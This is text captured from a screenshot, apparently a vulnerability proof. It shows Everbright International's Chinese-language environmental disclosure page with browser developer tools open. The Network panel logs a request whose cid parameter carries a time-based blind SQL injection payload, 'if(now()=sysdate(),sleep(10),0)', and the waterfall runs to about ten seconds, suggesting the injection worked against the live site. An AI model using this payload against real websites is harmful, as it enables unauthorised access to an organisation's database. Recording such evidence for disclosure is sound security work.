 光大國際
Everbright International
搜索...
EN
简
关于我们 业务概览 环境管理 社会责任 企业文化 投资者关系 媒体 招聘
环境管理
主页 > 环境管理 > 信息公开
运营垃圾发电项目环境管理信息公开
光大国际始终以“情系生态环境，筑梦美丽中国”为使命，以“创造更好投资价值，承担更多社会责任”为追求，坚持“精益求精、追求完美，近零排放、追求卓越”的经营管理
Elements Console Sources Network Performance Memory Application Security Audits
View: Group by frame Preserve log Disable cache Offline No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
500 ms 1000 ms 1500 ms 2000 ms 2500 ms 3000 ms 3500 ms 4000 ms 4500 ms 5000 ms 5500 ms 6000 ms 6500 ms 7000 ms 7500 ms 8000 ms 8500 ms 9000 ms 9500 ms 10000 ms 10500 ms 11000 ms 11500 ms 12000 ms 12500 ms 13000 ms 13500 ms 14000 ms 14500 ms
Name Status Type Initiator Size ... Waterfall 10.00 s
index.php?a=index&cid=if(now()=sysdate()%2Csleep(10)%2C0)&m=index 302 text/html Other 397 B ...
index.php?m=index&a=selectindex 200 document :8090/EM4/cn/index.php?a=index&cid=if(now()=sysdate... 72.8 KB ...